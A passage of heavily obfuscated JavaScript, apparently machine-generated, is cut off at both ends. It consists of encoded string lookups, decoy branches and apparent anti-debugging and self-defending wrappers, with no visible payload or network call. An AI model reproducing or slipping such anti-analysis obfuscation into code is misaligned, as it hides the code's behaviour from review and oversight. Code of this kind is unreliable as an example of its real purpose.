_0x3f80e2=_0xf7dce0;if(_0x45aa5e[_0x41323e(0x9f3,'JAbt',0xb25,0xa13,0x891)](_0x45aa5e[_0xe044ae(0xa9e,'Mq[x',0x9ef,0xc31,0xa79)],_0x45aa5e[_0x51fe97(0x98b,'6Jas',0x831,0x915,0x9f6)])){var _0x1f15be=!![];return function(_0x571b44,_0x4c9616){var _0x1c5565=function(_0x548569,_0xf5cd67,_0x3c6473,_0x2332bb,_0x214351){return _0x443e45(_0x3c6473- -0x29,_0x548569,_0x3c6473-0xb9,_0x2332bb-0x10b,_0x214351-0x10e);},_0x1b515c=function(_0x270bd7,_0x594c60,_0x35571f,_0x378e5a,_0xc4acda){return _0xe044ae(_0x35571f- -0x29,_0x270bd7,_0x35571f-0x6,_0x378e5a-0x1ee,_0xc4acda-0x43);},_0xe3322e=function(_0x58def9,_0x273a9b,_0xd19adf,_0x3ec9ba,_0x32604a){return _0x51fe97(_0xd19adf- -0x29,_0x58def9,_0xd19adf-0x1c2,_0x3ec9ba-0x19d,_0x32604a-0xb0);},_0x23f0cd=function(_0x31404,_0x4580ff,_0x24c278,_0x21c9da,_0x24b5a0){return _0x51fe97(_0x24c278- -0x29,_0x31404,_0x24c278-0xd8,_0x21c9da-0x67,_0x24b5a0-0x7c);},_0x4d5ea2=function(_0x478f6a,_0x23c26a,_0x474977,_0x2a9a02,_0x6268bb){return _0x443e45(_0x474977- -0x29,_0x478f6a,_0x474977-0x13b,_0x2a9a02-0x79,_0x6268bb-0xe0);},_0x54c8dd={};_0x54c8dd[_0x1c5565('24@J',0x921,0x90e,0x96b,0x85e)]=function(_0x17db87,_0x577e24){var _0x43337e=function(_0x137bc3,_0x17e423,_0xec10b5,_0xd825d2,_0x4f8e0e){return _0x1c5565(_0x4f8e0e,_0x17e423-0x5c,_0xd825d2- -0x1e6,_0xd825d2-0x15,_0x4f8e0e-0x18d);};return _0x45aa5e[_0x43337e(0x68e,0x768,0x792,0x789,'@]Hb')](_0x17db87,_0x577e24);},_0x54c8dd[_0x1b515c('tLBt',0x94f,0x9f2,0x9c4,0x949)]=_0x45aa5e[_0x1b515c('wd5U',0xba6,0xab6,0xa9e,0xabb)],_0x54c8dd[_0x1c5565('iB)T',0x8e8,0xa6e,0xa11,0x9bc)]=_0x45aa5e[_0xe3322e('!Wsv',0xb09,0xb00,0xc00,0xb97)],_0x54c8dd[_0xe3322e('@]Hb',0xa91,0x965,0x8f2,0xaef)]=function(_0x367660,_0x326746){var _0x273198=function(_0x310774,_0x3105e4,_0x3cf3b4,_0xb39f53,_0x3b404f){return _0x1c5565(_0x310774,_0x3105e4-0x3a,_0x3105e4- -0x309,_0xb39f53-0x128,_0x3b404f-0x2e);};return _0x45aa5e[_0x273198('ARRq',0x6ab,0x649,0x805,0x68f)](_0x367660,_0x326746);},_0x54c8dd[_0x23f0cd('!Wsv',0xcf1,0xbcd,0xcd1,0xb9a)]=_0x45aa5e[_0x4d5ea2('%1W0',0xa40,0xb18,0xa73,0xca2)],_0x54c8dd[_0x1c5565('^E#*',0x85b,0x8a3,0x9dd,0x6fc)]=_0x45aa5e[_0xe3322e('nsZh',0x86e,0x8fc,0x7d2,0x9bf)];var _0x3f16c8=_0x54c8dd;if(_0x45aa5e[_0x4d5ea2('6Jas',0x91d,0x933,0x921,0xa54)](_0x45aa5e[_0x1b515c('vO&%',0x9f5,0x991,0xa75,0x903)],_0x45aa5e[_0x4d5ea2('H!N&',0xb61,0xa7d,0xbe8,0x911)])){function _0x3aebc4(){var _0x3bb337=_0x4020db?function(){var _0x44d027=function(_0x33e884,_0xeffbf5,_0x491a6b,_0xd3a06b,_0x47c04d){return _0x5c63(_0x491a6b- -0x214,_0xd3a06b);};if(_0x4b5059){var _0x48fab0=_0x436be4[_0x44d027(-0x1dc,-0x28,-0x56,'24@J',-0x83)](_0x14a0d4,arguments);return _0x9f0897=null,_0x48fab0;}}:function(){};return _0x59896c=![],_0x3bb337;}}else{var _0x5028c8=_0x1f15be?function(){var _0x2422c0=function(_0x12d743,_0x112661,_0x4e46d6,_0x179f42,_0x31d8e5){return _0xe3322e(_0x179f42,_0x112661-0x1d1,_0x112661-0x1c6,_0x179f42-0x1cd,_0x31d8e5-0xd);},_0x7bd5af=function(_0x4b373f,_0x255a47,_0x3cd5e9,_0x8135c1,_0x3ad4b3){return _0x1c5565(_0x8135c1,_0x255a47-0xaf,_0x255a47-0x1c6,_0x8135c1-0x65,_0x3ad4b3-0x10e);},_0x406cc1=function(_0x5247f1,_0x302510,_0x2c7df3,_0x44dce2,_0x322713){return _0x1c5565(_0x44dce2,_0x302510-0x1f,_0x302510-0x1c6,_0x44dce2-0xc2,_0x322713-0xf0);},_0x3dbcbd=function(_0x366016,_0x32686c,_0x2e63e2,_0x448e01,_0x23b09a){return _0x23f0cd(_0x448e01,_0x32686c-0xa4,_0x32686c-0x1c6,_0x448e01-0x27,_0x23b09a-0x172);},_0x508bfb=function(_0x5cfc47,_0x4afc38,_0x21862c,_0x5a2142,_0x53bceb){return _0x23f0cd(_0x5a2142,_0x4afc38-0x43,_0x4afc38-0x1c6,_0x5a2142-0x87,_0x53bceb-0x3);};if(_0x3f16c8[_0x2422c0(0xdc3,0xd07,0xe69,'iB)T',0xd98)](_0x3f16c8[_0x7bd5af(0xdcf,0xccd,0xdf4,'9xV6',0xb73)],_0x3f16c8[_0x7bd5af(0xcdb,0xdaa,0xdbe,'MdCN',0xc89)])){if(_0x4c9616){if(_0x3f16c8[_0x406cc1(0xafb,0xc9f,0xc60,'D(1y',0xb1b)](_0x3f16c8[_0x2422c0(0xc74,0xd48,0xbdb,'Mq[x',0xcf4)],_0x3f16c8[_0x406cc1(0xe63,0xdbd,0xedc,'EhFg',0xe9b)])){var _0x406331=_0x4c9616[_0x406cc1(0xec6,0xd8b,0xded,'au8T',0xebd)](_0x571b44,arguments);return _0x4c9616=null,_0x406331;}else{function _0x1dc08e(){var _0x52e5c9=function(_0x3b805b,_0x1c51de,_0x45daaf,_0x15e19c,_0x465d6b){return _0x3dbcbd(_0x3b805b-0x17d,_0x45daaf- -0x2d1,_0x45daaf-0x44,_0x1c51de,_0x465d6b-0x1dc);};PFGzSn[_0x52e5c9(0x97c,'%1W0',0x9d7,0xa5d,0x8ad)](_0xe83c88,0x14c7+-0xa*0x2fe+0x925);}}}}else{function _0x214c43(){var _0x48d8f9=function(_0x1d5c0e,_0x2a2d0c,_0x44de7c,_0x180562,_0x6a0c18){return _0x406cc1(_0x1d5c0e-0x50,_0x180562- -0x1b7,_0x44de7c-0x1ab,_0x2a2d0c,_0x6a0c18-0x9d);},_0x49fdd3=function(_0x327dd4,_0x4cb0c1,_0x62bf89,_0x334624,_0x410103){return _0x406cc1(_0x327dd4-0x6a,_0x334624- -0x1b7,_0x62bf89-0x156,_0x4cb0c1,_0x410103-0xac);},_0x357b13=function(_0x461b1d,_0x25b1f2,_0x6e4333,_0x5b1d0a,_0x35e2d9){return _0x7bd5af(_0x461b1d-0x18c,_0x5b1d0a- -0x1b7,_0x6e4333-0x90,_0x25b1f2,_0x35e2d9-0x1ef);},_0x33a97c=function(_0x2cf710,_0x40e661,_0x48bb94,_0x49bae2,_0x21c5d5){return _0x406cc1(_0x2cf710-0x7,_0x49bae2- -0x1b7,_0x48bb94-0x107,_0x40e661,_0x21c5d5-0x1a4);},_0x1dd4e3=function(_0x6944d1,_0x80ac7c,_0xbdee03,_0x3696de,_0x25165c){return _0x7bd5af(_0x6944d1-0x173,_0x3696de- -0x1b7,_0xbdee03-0x1e2,_0x80ac7c,_0x25165c-0x5f);};return function(_0x1678d5){}[_0x48d8f9(0xba4,'wd5U',0x98f,0xac2,0xb81)+_0x48d8f9(0x8c5,'6Jas',0x88c,0x944,0x8e6)+'r'](PFGzSn[_0x357b13(0xb5c,'^%9r',0xabe,0xbbd,0xc04)])[_0x357b13(0xb06,'()qg',0x94d,0xabf,0xa20)](PFGzSn[_0x33a97c(0xae1,'iB)T',0xb88,0xa7d,0x99c)]);}}}:function(){};return _0x1f15be=![],_0x5028c8;}};}else{function _0xc71a80(){var _0x57a1fc=function(_0x107293,_0x5056f2,_0x4f107b,_0x3659b6,_0xa8ee90){return _0xe044ae(_0xa8ee90-0x1ec,_0x107293,_0x4f107b-0x19,_0x3659b6-0x15c,_0xa8ee90-0x1a8);},_0x55770b=function(_0x4d6d6a,_0x1835db,_0xd8ae4f,_0x189f6a,_0x104b76){return _0x28a46d(_0x104b76-0x1ec,_0x4d6d6a,_0xd8ae4f-0x1dc,_0x189f6a-0xa0,_0x104b76-0x1ad);},_0x3d1992=function(_0x4bbd0b,_0x322b03,_0x40fb53,_0x120489,_0x15e681){return _0x51fe97(_0x15e681-0x1ec,_0x4bbd0b,_0x40fb53-0x189,_0x120489-0x2e,_0x15e681-0xe1);},_0x3ee10a=function(_0x4e30e0,_0x3aa98d,_0x2da47b,_0x21f3ee,_0x365adc){return _0x28a46d(_0x365adc-0x1ec,_0x4e30e0,_0x2da47b-0x17,_0x21f3ee-0xe0,_0x365adc-0xd8);},_0x2d90c9=function(_0x9aa7da,_0x4b5bba,_0x50a4d9,_0x1a1464,_0x2a8e9c){return _0x28a46d(_0x2a8e9c-0x1ec,_0x9aa7da,_0x50a4d9-0xa7,_0x1a1464-0x74,_0x2a8e9c-0xf8);},_0x310af5=aPWZdQ[_0x57a1fc('wd5U',0xb72,0xa4f,0xccb,0xbf4)](_0x47a049,aPWZdQ[_0x57a1fc('MdCN',0xd35,0xd03,0xc6d,0xd85)](aPWZdQ[_0x3d1992('wd5U',0xd39,0xb57,0xbc8,0xc3e)](aPWZdQ[_0x3d1992('YMi7',0xac0,0xb48,0xd0c,0xb5f)],aPWZdQ[_0x57a1fc('^%9r',0xdca,0xbb0,0xd6f,0xc9e)]),');'));_0x2a10f4=aPWZdQ[_0x3d1992('YMi7',0xe8b,0xde4,0xb9b,0xd09)](_0x310af5);}}}(),_0x480bf0=_0x45aa5e[_0x3aadae(0x6e7,0x6ca,'au8T',0x6b8,0x664)](_0x4dadda,this,function(){var _0x13baf9=function(_0x51cbe3,_0x287010,_0x3b8fc1,_0x3d9be0,_0xd19dd9){return _0x56e26c(_0x51cbe3-0x199,_0x287010-0x106,_0xd19dd9,_0x3d9be0- -0x196,_0xd19dd9-0x15a);},_0x14e661=function(_0x4ad47b,_0x2127b4,_0x437541,_0x34eace,_0x4c9c6f){return _0x344857(_0x4ad47b-0xd0,_0x2127b4-0x104,_0x4c9c6f,_0x34eace- -0x196,_0x4c9c6f-0xfe);},_0x43bb07=function(_0x4cfd40,_0x1345fe,_0x364b7d,_0x4a81a7,_0x4bf497){return _0x5e6847(_0x4cfd40-0x109,_0x1345fe-0x168,_0x4bf497,_0x4a81a7- -0x196,_0x4bf497-0x1ab);},_0x11764b=function(_0x3a8e17,_0x2ae7b1,_0x159c0d,_0x471c18,_0x44702e){return _0x56e26c(_0x3a8e17-0x176,_0x2ae7b1-0x1db,_0x44702e,_0x471c18- -0x196,_0x44702e-0x197);},_0x630749=function(_0x5b541e,_0x33c662,_0x2a4c3d,_0x284c48,_0x425501){return _0x5e6847(_0x5b541e-0x16f,_0x33c662-0x138,_0x425501,_0x284c48- -0x196,_0x425501-0xc5);},_0x5e73b2={};_0x5e73b2[_0x13baf9(0x358,0x4ea,0x429,0x3d5,'o!Fl')]=_0x45aa5e[_0x13baf9(0x4e9,0x558,0x5b0,0x4d6,'%1W0')],_0x5e73b2[_0x13baf9(0x495,0x4a6,0x260,0x3ff,'l&5z')]=_0x45aa5e[_0x14e661(0x58d,0x6e7,0x632,0x5bc,'Rg!#')],_0x5e73b2[_0x11764b(0x532,0x42f,0x49e,0x44b,'9xV6')]=function(_0x474e41,_0x1a2efa){var _0x282afb=function(_0x21825d,_0x909870,_0x3425b7,_0x5021bc,_0x2af252){return _0x11764b(_0x21825d-0xdb,_0x909870-0x1b,_0x3425b7-0x62,_0x3425b7- -0x20e,_0x2af252);};return _0x45aa5e[_0x282afb(0x383,0x38c,0x229,0x2ee,'!Wsv')](_0x474e41,_0x1a2efa);},_0x5e73b2[_0x630749(0x576,0x628,0x402,0x573,'Wb2$')]=_0x45aa5e[_0x630749(0x3d0,0x54e,0x635,0x497,'hafB')],_0x5e73b2[_0x43bb07(0x79a,0x478,0x6d3,0x5eb,'%1W0')]=function(_0x53f6cd,_0x41ce3e){var _0x2fa625=function(_0x4e969c,_0x58e8bf,_0x564126,_0xf966fd,_0x286f6b){return _0x13baf9(_0x4e969c-0xf8,_0x58e8bf-0x16b,_0x564126-0x1ed,_0xf966fd-0x85,_0x4e969c);};return _0x45aa5e[_0x2fa625('vO&%',0x60d,0x650,0x503,0x3da)](_0x53f6cd,_0x41ce3e);},_0x5e73b2[_0x43bb07(0x493,0x45c,0x39d,0x502,'hJDc')]=_0x45aa5e[_0x630749(0x59c,0x510,0x5c8,0x6a2,'()qg')],_0x5e73b2[_0x43bb07(0x52c,0x400,0x6cb,0x591,'Rg!#')]=_0x45aa5e[_0x630749(0x80f,0x4ef,0x57a,0x67e,'ARRq')],_0x5e73b2[_0x630749(0x662,0x58d,0x696,0x5cc,'Rg!#')]=function(_0x244364){var _0x466fea=function(_0x1696a9,_0x3711cf,_0xc8ca61,_0x36aa4b,_0x17b2f4){return _0x11764b(_0x1696a9-0xcb,_0x3711cf-0x17a,_0xc8ca61-0x4f,_0x3711cf-0x3c4,_0xc8ca61);};return _0x45aa5e[_0x466fea(0x618,0x7ba,'Mq[x',0x69f,0x647)](_0x244364);},_0x5e73b2[_0x11764b(0x739,0x86d,0x7c7,0x712,'M!$&')]=function(_0x405bbc,_0x579112,_0x2bab3b){var _0x2f3d80=function(_0x19f1f2,_0x5eec2a,_0x4ca3aa,_0x29cb9d,_0x3c8458){return _0x43bb07(_0x19f1f2-0xfb,_0x5eec2a-0x1bf,_0x4ca3aa-0x165,_0x3c8458- -0x2a4,_0x29cb9d);};return _0x45aa5e[_0x2f3d80(0x1b2,0x24d,0x1ac,'Rg!#',0x32a)](_0x405bbc,_0x579112,_0x2bab3b);},_0x5e73b2[_0x13baf9(0x7f0,0x713,0x68e,0x6b2,'EhFg')]=function(_0x451b28,_0x52d89f){var _0x4ef1da=function(_0x1d8c5c,_0x4f1529,_0x47dab7,_0x52297a,_0x229473){return _0x630749(_0x1d8c5c-0x159,_0x4f1529-0xd9,_0x47dab7-0x156,_0x47dab7- -0x1c6,_0x4f1529);};return _0x45aa5e[_0x4ef1da(0x57a,')Smy',0x448,0x54a,0x378)](_0x451b28,_0x52d89f);},_0x5e73b2[_0x630749(0x3d5,0x449,0x530,0x529,'vO&%')]=_0x45aa5e[_0x43bb07(0x299,0x55a,0x23a,0x3e7,'JAbt')],_0x5e73b2[_0x13baf9(0x3ad,0x411,0x4b4,0x44e,'hafB')]=function(_0x335287,_0x36e34e){var _0x1b7377=function(_0x63b0d3,_0x4b45e6,_0x5eee45,_0x1c2002,_0x18fbce){return _0x630749(_0x63b0d3-0xc,_0x4b45e6-0xf1,_0x5eee45-0x18b,_0x63b0d3- -0x5e,_0x1c2002);};return _0x45aa5e[_0x1b7377(0x3c4,0x229,0x3bf,'t5tt',0x29b)](_0x335287,_0x36e34e);},_0x5e73b2[_0x13baf9(0x689,0x5f1,0x720,0x68e,'0V*g')]=_0x45aa5e[_0x14e661(0x36f,0x5ca,0x3e0,0x4b2,'9xV6')],_0x5e73b2[_0x11764b(0x635,0x3c4,0x6ad,0x503,'vO&%')]=_0x45aa5e[_0x11764b(0x468,0x3b1,0x579,0x479,'t5tt')],_0x5e73b2[_0x630749(0x46a,0x382,0x481,0x4d9,'im$q')]=_0x45aa5e[_0x14e661(0x57d,0x6e8,0x5d7,0x5a8,'nsZh')];var _0x43cd23=_0x5e73b2;if(_0x45aa5e[_0x13baf9(0x517,0x432,0x3c8,0x47f,'MdCN')](_0x45aa5e[_0x43bb07(0x256,0x254,0x413,0x3ef,'n*U#')],_0x45aa5e[_0x11764b(0x31b,0x59e,0x3ac,0x445,')Smy')])){function _0x158b75(){var _0x55440d=function(_0x5cb8ba,_0x4f5b51,_0x500437,_0x934522,_0x2aec62){return _0x13baf9(_0x5cb8ba-0x14f,_0x4f5b51-0x47,_0x500437-0x87,_0x2aec62- -0x128,_0x934522);},_0x3b6c5a=function(_0x32fb75,_0x3ad8a4,_0x2bf06a,_0x36171d,_0x2e3956){return _0x43bb07(_0x32fb75-0x97,_0x3ad8a4-0x163,_0x2bf06a-0xe5,_0x2e3956- -0x128,_0x36171d);},_0x11526a=function(_0x53f64f,_0x14cedd,_0x404d19,_0x554024,_0xaebdec){return _0x13baf9(_0x53f64f-0x173,_0x14cedd-0xce,_0x404d19-0xc9,_0xaebdec- -0x128,_0x554024);},_0x14ce87=function(_0x2c2e59,_0x42f86a,_0x1a94d0,_0x5df562,_0x3efd80){return _0x43bb07(_0x2c2e59-0x18e,_0x42f86a-0x1d0,_0x1a94d0-0xd0,_0x3efd80- -0x128,_0x5df562);},_0x5eec3e=function(_0xe7fda7,_0x11636f,_0x5f316e,_0x50ee84,_0x20a0fa){return _0x13baf9(_0xe7fda7-0xed,_0x11636f-0x147,_0x5f316e-0x130,_0x20a0fa- -0x128,_0x50ee84);},_0xf7a033={};_0xf7a033[_0x55440d(0x59e,0x51c,0x4a4,'6Jas',0x558)]=XNKLiO[_0x3b6c5a(0x518,0x6d5,0x4dc,'HZ##',0x54a)],_0xf7a033[_0x3b6c5a(0x3c4,0x2f8,0x54c,'ARRq',0x4a7)]=XNKLiO[_0x55440d(0x408,0x3ba,0x23a,'HZ##',0x374)],_0xf7a033[_0x55440d(0x60d,0x596,0x5db,'!Wsv',0x5f6)]=function(_0x47430f,_0x1c1e3b){var _0x3ef4b4=function(_0x481561,_0x4c5767,_0x417dd7,_0x11478c,_0x21d56f){return _0x55440d(_0x481561-0x30,_0x4c5767-0x12,_0x417dd7-0xbc,_0x481561,_0x417dd7- -0x14f);};return XNKLiO[_0x3ef4b4('hafB',0x3f6,0x3d0,0x3cd,0x225)](_0x47430f,_0x1c1e3b);},_0xf7a033[_0x3b6c5a(0x2e3,0x285,0x2a9,'24@J',0x423)]=XNKLiO[_0x5eec3e(0x4b6,0x551,0x402,'!Wsv',0x465)],_0xf7a033[_0x55440d(0x6c4,0x406,0x4f4,'nsZh',0x518)]=function(_0x31ef19,_0x564904){var _0x5427c5=function(_0x2b2abd,_0x37fdbb,_0x3be611,_0x1373cf,_0x228e3e){return _0x11526a(_0x2b2abd-0x9f,_0x37fdbb-0xf0,_0x3be611-0x13b,_0x2b2abd,_0x228e3e- -0x139);};return XNKLiO[_0x5427c5('H!N&',0x428,0x265,0x364,0x31d)](_0x31ef19,_0x564904);},_0xf7a033[_0x5eec3e(0x6a0,0x59e,0x3ff,'^E#*',0x5b3)]=XNKLiO[_0x55440d(0x1bd,0x214,0x44a,'Vw*&',0x2ab)],_0xf7a033[_0x5eec3e(0x21c,0x2a5,0x191,'()qg',0x2c1)]=function(_0x1f96d2,_0x594998){var _0x2fdc33=function(_0x209d83,_0x49566b,_0x21ac7e,_0x3394e9,_0x28eb96){return _0x5eec3e(_0x209d83-0x87,_0x49566b-0x138,_0x21ac7e-0x37,_0x28eb96,_0x21ac7e-0x6f);};return XNKLiO[_0x2fdc33(0x568,0x44b,0x56f,0x564,'zA#H')](_0x1f96d2,_0x594998);},_0xf7a033[_0x5eec3e(0x413,0x756,0x766,'@]Hb',0x5c1)]=XNKLiO[_0x11526a(0x400,0x474,0x651,'(4(J',0x4ed)],_0xf7a033[_0x11526a(0x1ab,0x26e,0x406,'P)z%',0x342)]=function(_0x4745c4){var _0x448d7c=function(_0x433553,_0x8208f9,_0x13e7c7,_0x40fcee,_0x2e7081){return _0x3b6c5a(_0x433553-0x3a,_0x8208f9-0x17b,_0x13e7c7-0x5f,_0x8208f9,_0x2e7081-0xb6);};return XNKLiO[_0x448d7c(0x5c3,'YMi7',0x75e,0x536,0x5da)](_0x4745c4);};var _0x560604=_0xf7a033;XNKLiO[_0x11526a(0x446,0x3d7,0x4c9,']xci',0x41e)](_0x7d82ad,this,function(){var _0x5de61f=function(_0xc2ace,_0x1efc83,_0x16bc28,_0x440dd4,_0x50b082){return _0x11526a(_0xc2ace-0x117,_0x1efc83-0xa4,_0x16bc28-0x191,_0xc2ace,_0x50b082-0x279);},_0x35522b=function(_0x2b6f4f,_0x599490,_0x13b906,_0x53c559,_0x36006a){return _0x55440d(_0x2b6f4f-0x11c,_0x599490-0x182,_0x13b906-0xa9,_0x2b6f4f,_0x36006a-0x279);},_0x6871e6=function(_0x3fad02,_0x2c2d01,_0x17289c,_0x39fc68,_0x307c60){return _0x14ce87(_0x3fad02-0xd0,_0x2c2d01-0x47,_0x17289c-0x156,_0x3fad02,_0x307c60-0x279);},_0x546ad9=function(_0x1ef50f,_0x1cdb21,_0x177903,_0x52250c,_0x1b045e){return _0x3b6c5a(_0x1ef50f-0x12c,_0x1cdb21-0xc5,_0x177903-0x132,_0x1ef50f,_0x1b045e-0x279);},_0x21f7a9=function(_0x708ae4,_0x88ea9f,_0x4dcaeb,_0x4a1c58,_0x51532a){return _0x5eec3e(_0x708ae4-0x67,_0x88ea9f-0x1c4,_0x4dcaeb-0x18f,_0x708ae4,_0x51532a-0x279);},_0x2181b9=new _0xeaeb03(_0x560604[_0x5de61f('wd5U',0x654,0x691,0x6f5,0x778)]),_0x256ee1=new _0x19d238(_0x560604[_0x35522b('JAbt',0x6d8,0x774,0x4e2,0x634)],'i'),_0x576bd8=_0x560604[_0x35522b('H!N&',0x78f,0x55b,0x7f6,0x658)](_0x4f4a89,_0x560604[_0x546ad9('Vw*&',0x86a,0x89e,0x720,0x821)]);!_0x2181b9[_0x6871e6('D(1y',0x80a,0x7af,0x836,0x7ba)](_0x560604[_0x35522b('nsZh',0x655,0x79a,0x6d3,0x791)](_0x576bd8,_0x560604[_0x6871e6('iB)T',0x842,0x712,0x879,0x723)]))||!_0x256ee1[_0x5de61f('6Jas',0x735,0x860,0x72c,0x7e3)](_0x560604[_0x546ad9('HZ##',0x7c3,0x7ae,0x935,0x86a)](_0x576bd8,_0x560604[_0x6871e6('9xV6',0x8a5,0xa15,0x928,0x862)]))?_0x560604[_0x6871e6('HZ##',0x557,0x6c2,0x5cc,0x557)](_0x576bd8,'0'):_0x560604[_0x21f7a9('3pjf',0x70d,0x3e2,0x4f2,0x571)](_0x4e11bd);})();}}else{var _0x37ba1b=function(){var _0x1063b7=function(_0x1592bd,_0x55e502,_0x1e56f4,_0x20c23f,_0x4ce9ea){return _0x14e661(_0x1592bd-0x77,_0x55e502-0x1ba,_0x1e56f4-0x7e,_0x1e56f4-0x32e,_0x1592bd);},_0x417ab2=function(_0x2ccf83,_0x20b932,_0x318b6c,_0x4ca6e2,_0x2461fd){return _0x11764b(_0x2ccf83-0x18c,_0x20b932-0x97,_0x318b6c-0x18a,_0x318b6c-0x32e,_0x2ccf83);},_0x328d4c=function(_0x445b93,_0x4ef062,_0x586f2c,_0x449272,_0xb55576){return _0x11764b(_0x445b93-0x47,_0x4ef062-0x110,_0x586f2c-0x40,_0x586f2c-0x32e,_0x445b93);},_0x370fe7=function(_0x260ac7,_0x174868,_0x3427ce,_0x3427f5,_0x3bcaf7){return _0x630749(_0x260ac7-0x1d,_0x174868-0xc0,_0x3427ce-0x55,_0x3427ce-0x32e,_0x260ac7);},_0x22b724=function(_0x48ef80,_0x1b01a4,_0x8a7c01,_0x522191,_0x2d1f97){return _0x630749(_0x48ef80-0x15c,_0x1b01a4-0x1d7,_0x8a7c01-0x110,_0x8a7c01-0x32e,_0x48ef80);},_0x377108={};_0x377108[_0x1063b7('au8T',0x84a,0x9b0,0xb39,0xb48)]=function(_0x5cf427,_0x505883){var _0xafad1a=function(_0x1e399f,_0x5029b9,_0x43a167,_0x4bce6a,_0x1f828a){return _0x1063b7(_0x1f828a,_0x5029b9-0x18d,_0x43a167- -0x3c7,_0x4bce6a-0x10c,_0x1f828a-0x88);};return _0x43cd23[_0xafad1a(0x451,0x71b,0x5dd,0x435,'zA#H')](_0x5cf427,_0x505883);},_0x377108[_0x1063b7(']xci',0x7fa,0x909,0xa07,0x8fe)]=_0x43cd23[_0x328d4c('^E#*',0x671,0x7a0,0x7ec,0x899)],_0x377108[_0x370fe7('Ws54',0x7df,0x97b,0xa67,0x994)]=function(_0x56d1a2){var _0x3cb822=function(_0x310ed9,_0x5072c0,_0x418545,_0x3c5da3,_0x2e2243){return _0x328d4c(_0x5072c0,_0x5072c0-0xb3,_0x418545-0x58,_0x3c5da3-0x1be,_0x2e2243-0x1c3);};return _0x43cd23[_0x3cb822(0xb2e,'D(1y',0xa4e,0xaf5,0xb7d)](_0x56d1a2);};var _0x4910c2=_0x377108;if(_0x43cd23[_0x328d4c('M!$&',0x776,0x7ab,0x6ab,0x929)](_0x43cd23[_0x1063b7('YMi7',0x7d4,0x917,0x82e,0x7ac)],_0x43cd23[_0x22b724('iB)T',0x927,0x95a,0x7a8,0x99d)])){var _0x30cf9d=_0x37ba1b[_0x370fe7('Wb2$',0x72b,0x76b,0x60b,0x713)+_0x417ab2('wd5U',0x907,0x978,0xadf,0x939)+'r'](_0x43cd23[_0x328d4c('oJ7Q',0xb52,0x9b3,0xa55,0x95a)])()[_0x370fe7('M!$&',0x9b9,0x82e,0x891,0x87e)+_0x22b724('Mq[x',0x77e,0x793,0x7d3,0x931)+'r'](_0x43cd23[_0x328d4c('iB)T',0x95a,0x98d,0x8be,0xabf)]);return!_0x30cf9d[_0x417ab2('iB)T',0x6a9,0x78e,0x5e3,0x8c6)](_0x480bf0);}else{function _0x440465(){var _0x5d716f=function(_0x2a9f3d,_0x40dbb1,_0x3639a4,_0x2fb3e8,_0x3a5d88){return _0x1063b7(_0x2a9f3d,_0x40dbb1-0xdd,_0x2fb3e8-0x384,_0x2fb3e8-0xb7,_0x3a5d88-0x1b6);},_0x1f92f7=function(_0x5c78c7,_0x39a05e,_0x2b6bd6,_0x587c2e,_0x50f6c1){return _0x370fe7(_0x5c78c7,_0x39a05e-0x5b,_0x587c2e-0x384,_0x587c2e-0x18f,_0x50f6c1-0x1a4);},_0x1b2ee9=function(_0x3e266e,_0x5cd066,_0x481533,_0x41fa89,_0x1e117d){return _0x22b724(_0x3e266e,_0x5cd066-0x23,_0x41fa89-0x384,_0x41fa89-0x1b8,_0x1e117d-0xf0);},_0x43efc3=function(_0x5c50b7,_0x1ae66a,_0x542c84,_0x4feb4f,_0x4ecf59){return _0x417ab2(_0x5c50b7,_0x1ae66a-0x2a,_0x4feb4f-0x384,_0x4feb4f-0x32,_0x4ecf59-0xa0);},_0x48b70c=function(_0x64881b,_0x999637,_0x3677c3,_0x4bfa24,_0x2c5f11){return _0x370fe7(_0x64881b,_0x999637-0x3a,_0x4bfa24-0x384,_0x4bfa24-0x1ef,_0x2c5f11-0xd1);};_0x4910c2[_0x5d716f('P)z%',0xe44,0xbee,0xd3b,0xed7)](_0x14a385[_0x1f92f7('^E#*',0xbc1,0x9ec,0xb66,0xa47)+_0x5d716f('vO&%',0xb49,0xcb2,0xb5d,0xa60)][_0x1b2ee9('ARRq',0x9e8,0xc0e,0xaf4,0xbd4)],_0x4910c2[_0x1f92f7('JAbt',0xc3e,0xc22,0xce9,0xcc2)])&&_0x4910c2[_0x48b70c('HZ##',0xb2e,0xc52,0xc94,0xb76)](_0x2d174b);}}};return _0x45aa5e[_0x13baf9(0x35b,0x50f,0x568,0x421,'bCcO')](_0x37ba1b);}});_0x45aa5e[_0x344857(0x756,0x621,'9xV6',0x751,0x817)](_0x480bf0);var _0x525e87=function(){var _0x53581b=function(_0x178a5f,_0x5bd7f9,_0x4b3a3c,_0x34495e,_0x235c0d){return _0x5e6847(_0x178a5f-0x126,_0x5bd7f9-0x134,_0x235c0d,_0x178a5f- -0x174,_0x235c0d-0x47);},_0x756a24=function(_0x115734,_0x35fba1,_0x405c8b,_0x14f24e,_0x19313a){return _0x344857(_0x115734-0xbc,_0x35fba1-0xf4,_0x19313a,_0x115734- -0x174,_0x19313a-0x10a);},_0x3f0cc0=function(_0x4f24cc,_0x3260b,_0x471808,_0xa663d0,_0x2f79b6){return _0x3aadae(_0x4f24cc-0x146,_0x3260b-0xdb,_0x2f79b6,_0x4f24cc- -0x174,_0x2f79b6-0x170);},_0x42e218=function(_0x2022b3,_0xcfee2e,_0x43a2e0,_0x42ca13,_0x3da603){return _0x56e26c(_0x2022b3-0x1ec,_0xcfee2e-0x19f,_0x3da603,_0x2022b3- -0x174,_0x3da603-0x16d);},_0x200892=function(_0xbf1273,_0x1c3e93,_0x40e251,_0x2e648c,_0x4d170e){return _0x3aadae(_0xbf1273-0xfa,_0x1c3e93-0xb3,_0x4d170e,_0xbf1273- -0x174,_0x4d170e-0x102);},_0x4236c2={};_0x4236c2[_0x53581b(0x49a,0x39a,0x355,0x301,'MdCN')]=function(_0x23260e){var _0x4e934b=function(_0x1273ca,_0x2960cb,_0x1ff67e,_0x431141,_0x35abad){return _0x53581b(_0x2960cb-0x12b,_0x2960cb-0x13a,_0x1ff67e-0x109,_0x431141-0x64,_0x431141);};return _0x45aa5e[_0x4e934b(0x688,0x769,0x8f4,'mm1h',0x7b4)](_0x23260e);},_0x4236c2[_0x756a24(0x508,0x44f,0x649,0x3bd,'oJ7Q')]=function(_0x3c8bd3,_0x24e04b){var _0x27c412=function(_0x22e3d6,_0x3fc559,_0x59e739,_0x195826,_0x30dfdb){return _0x53581b(_0x3fc559-0x2be,_0x3fc559-0x185,_0x59e739-0x1ab,_0x195826-0xb5,_0x195826);};return 